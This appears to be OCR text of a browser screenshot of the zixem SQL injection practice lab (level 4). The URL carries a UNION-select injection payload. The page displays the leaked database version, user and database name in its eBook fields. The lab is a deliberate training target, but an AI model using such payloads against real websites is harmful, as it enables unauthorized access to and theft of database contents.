 zixem.altervista.org/SQLi/level4.php?ebookid=6%27%20union%20select%20version(),user(),database(),user(),5%20--+-
Gmail YouTube Facebook Zalo Zalo Web Dịch Tất cả dấu trang
HACK THE PLANET
Wanna buy an eBook?
eBook ID: 8.0.30
Name: my_zixem
Writer: zixem@localhost
Price: zixem@localhost$
good luck. -Zixem
2012-forever~ ©